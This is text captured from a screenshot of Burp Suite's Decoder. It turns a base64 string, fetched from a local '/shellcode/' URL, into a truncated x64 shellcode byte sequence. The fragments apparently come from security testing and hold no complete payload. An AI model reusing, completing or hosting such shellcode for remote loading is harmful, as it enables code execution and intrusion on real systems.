 192.168.177.1:8000/shellcode/96
不安全 192.168.177.1:8000/shellcode/96f431cc-1b8c-11eb-8a21-5c80b6fea32f
XHhmY1x4NDhceDgzXHhlNFx4ZjBceGU4XHhjOFx4MDBceDAwXHgwMFx4NDFceDUxXHg0MVx4NTBceDUyXHg1MVx4NTZceDQ4XHgzMVx4ZDJceDY1XHg0O
Burp Suite Professional v2020.9.1 - Temporary Project - Licensed to : Vulkey_Chen
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options jsEncrypter
XHhmY1x4NDhceDgzXHhlNFx4ZjBceGU4XHhjOFx4MDBceDAwXHgwMFx4NDFceDUxXHg0MVx4NTBceDUyXHg1MVx4NTZceDQ4XHgzMVx4ZDJceDY1XHg0OFx4OGJceDUyXHg2MFx4NDhceDhiXH
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode